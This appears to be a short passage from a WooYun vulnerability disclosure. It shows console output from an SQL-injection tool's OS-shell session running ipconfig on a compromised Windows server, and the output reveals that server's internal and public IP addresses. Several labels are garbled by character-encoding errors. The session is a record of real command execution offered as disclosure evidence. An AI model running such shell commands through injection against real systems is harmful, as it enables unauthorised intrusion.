 os-shell> ipconfig | find /I "ipv4"
do you want to retrieve the command standard output? [Y/n/a]
[06:32:38] [INFO] retrieved: 4
[06:32:40] [INFO] retrieved: 湿 IPv4 し瞪 . . . . . . . :
[06:44:13] [INFO] retrieved: IPv4 し瞪 . . . . . . . . . . . . :
9
[06:53:23] [INFO] retrieved: IPv4
[06:54:42] [ERROR] invalid character detected. retrying..
し瞪 . . . . . . . . . . . . : 120.26.196.47
[07:02:44] [INFO] retrieved:
command standard output:
---
湿 IPv4 し瞪 . . . . . . . : 169.254.197.92
IPv4 し瞪 . . . . . . . . . . . . : 10.117.24.199
IPv4 し瞪 . . . . . . . . . . . . : 120.26.196.47
---
www.wooyun.org